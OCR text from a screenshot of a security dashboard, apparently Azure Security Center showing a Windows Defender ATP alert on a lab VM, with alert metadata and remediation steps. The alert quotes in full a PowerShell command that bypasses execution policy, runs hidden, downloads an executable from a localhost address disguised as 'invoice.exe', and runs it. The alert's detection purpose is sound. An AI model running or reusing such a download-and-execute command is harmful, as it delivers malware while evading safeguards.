 Investigation Dashboard (Preview)
wdatp-cid-ws
Refresh
Analytics
Investigation path
Investigation
Suspicious Powershell comma...
6/18/2018 11:12 AM — 6/19/2018 11:12 AM (1 day)
Investigation
Suspicious Powershell comma...
wdatp-mw-vm2
+ 72 alerts
wdatp-mw-vm2\omsadmin
+ 47 alerts
Suspicious Powershell commandline
Related
TO INCIDENT
Medium
PRIORITY
WDATP
DETECTED BY
General Information
DESCRIPTION
A suspicious Powershell commandline was found on the
machine. This commandline might be used during installation,
exploration, or in some cases with lateral movement activities
which are used by attackers to invoke modules, download
external payloads, and get more information about the
system. Attackers usually use Powershell to bypass security
protection mechanisms by executing their payload in memory
without touching the disk and leaving any trace. The process
powershell.exe was executing suspicious commandline
"powershell.exe" -ExecutionPolicy Bypass -WindowStyle
Hidden (New-Object System.Net.WebClient).DownloadFile
('http://127.0.0.1/2.exe', '%TEMP%\invoice.exe');dir c:\2018-
06-19-07-32-16.609;Start-Process '%TEMP%\invoice.exe'
ALERT ID
8781c-ab17-410d-aca4-a685ea25d7d0
TIME GENERATED
6/19/2018 10:33:16.000 AM
START TIME
6/19/2018 10:32:13.000 AM
END TIME
6/19/2018 10:32:13.000 AM
ALERT PROVIDER LINK
Investigate alert in Windows Defender ATP portal
FILE NAME
powershell.exe
FILE PATH
C:\Windows\SysWOW64\WindowsPowerShell\v1.0
USER DOMAIN
wdatp-mw-vm2
MACHINE NAME
wdatp-mw-vm2
RESOURCETYPE
Virtual Machine
REPORTINGSYSTEM
Azure
OCCURINGDATACENTER
westeurope
Additional related entities
FILE
C:\Windows\SysWOW64\WindowsPowerShell\v1.0
\powershell.exe
Remediation Steps
1 Make sure the machine is completely updated and all your software has the latest
patch.
2 Contact your incident response team. NOTE: If you don't have an incident response
team, contact Microsoft Support for architectural remediation and forensic.
3 Install and run Microsoft's Malicious Software Removal Tool (see
https://www.microsoft.com/en-us/download/malicious-software-removal-tool-
details.aspx).
4 Run Microsoft's Autoruns utility and try to identify unknown applications that are
configured to run at login (see https://technet.microsoft.com/en-
us/sysinternals/bb963902.aspx).
5 Run Process Explorer and try to identify unknown running processes (see
Info
Entities
Search
Exploration
Playbooks
Comments
Audit